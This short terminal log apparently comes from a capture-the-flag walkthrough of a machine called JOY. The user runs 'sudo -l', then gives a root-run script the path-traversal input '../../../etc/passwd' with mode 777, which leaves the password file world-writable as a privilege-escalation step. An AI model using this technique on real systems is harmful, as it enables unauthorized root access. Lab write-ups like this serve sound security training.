 patrick@JOY:/home$ sudo -l
sudo -l
Matching Defaults entries for patrick on JOY:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User patrick may run the following commands on JOY:
    (ALL) NOPASSWD: /home/patrick/script/test
patrick@JOY:/home$ sudo /home/patrick/script/test
sudo /home/patrick/script/test
I am practising how to do simple bash scripting!
What file would you like to change permissions within this directory?
../../../etc/passwd
../../../etc/passwd
What permissions would you like to set the file to?
777
777
Currently changing file permissions, please wait.
Tidying up...
Done!
patrick@JOY:/home$ ls -al /etc/passwd
ls -al /etc/passwd
-rwxrwxrwx 1 root root 2556 Jan 28  2019 /etc/passwd
patrick@JOY:/home$
r"